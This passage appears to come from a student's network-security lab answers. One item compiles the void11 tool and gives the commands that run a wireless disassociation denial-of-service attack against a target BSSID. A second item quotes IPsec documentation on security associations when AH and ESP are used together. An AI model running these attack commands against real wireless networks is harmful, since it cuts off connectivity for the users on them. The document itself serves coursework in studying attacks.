


20- Implement the DOS attack - Disassociation Attack.

Download void11 and compile it.



Name	Date Modified	Size	Kind
AUTHORS	Jan 8, 2004 at 5:42 AM	35 bytes	Document
> console	Jan 8, 2004 at 5:14 AM	--	Folder
COPYING	Jan 8, 2004 at 4:10 AM	18 KB	Document
> gtk	Jan 8, 2004 at 6:48 AM	--	Folder
> lib	Jan 8, 2004 at 6:49 AM	--	Folder
Makefile	Jan 8, 2004 at 6:49 AM	1 KB	Makefile
README	Jan 8, 2004 at 6:28 AM	4 KB	Document
Rules.make	Jan 8, 2004 at 5:03 AM	327 bytes	Makefile

```
make HOSTAPD_PATH=[PATH_TO_HOSTAPD] <FLAGS> (find flags in :: subdirs ::)
```

Do single large dos:

```
iwconfig wlan0 mode master  
./void11_penetration -D -B 00:02:01:02:03:04 wlan0
```

21- Research and explain how security associations work when both AH and ESP are applied

According to [section 4.1 of Security Architecture for IP](#): If both AH and ESP protection are applied to a traffic stream, then two SAs must be created and coordinated to effect protection through iterated application of the security protocols.